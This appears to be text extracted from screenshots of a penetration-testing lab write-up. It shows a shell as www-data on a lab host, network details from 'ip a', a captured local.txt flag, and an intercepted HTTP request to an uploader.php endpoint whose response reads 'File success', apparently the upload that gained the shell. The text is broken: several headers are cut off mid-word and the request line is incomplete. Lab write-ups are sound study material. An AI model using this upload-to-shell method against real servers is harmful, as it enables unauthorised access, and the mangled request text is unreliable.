 www-data@singapore06:/$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:50:56:86:ec:8e brd ff:ff:ff:ff:ff:ff
altname enp11s0
inet 192.168.160.225/24 brd 192.168.160.255 scope global noprefixroute ens192
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe86:ec8e/64 scope link
valid_lft forever preferred_lft forever
www-data@singapore06:/$ cat local.txt
cat local.txt
22d8a51a7e520ca42a450e583bedaff3
Request
Pretty Raw Hex
/backend/default/uploader.php HTTP/1.1
Host: 192.168.160.225:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
deflate, br
/form-data;
Content-Length: 269
Origin: http://192.168.160.225:8090
Connection: keep-alive
Referer: http://192.168.160.225:8090/backend/default/upload.php
Response
Pretty Raw
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 1
4 Content-Type:
6 Expires: Thu,
7 Cache-Control
8 Pragma: no-ca
9 Content-Leng
10
11 File success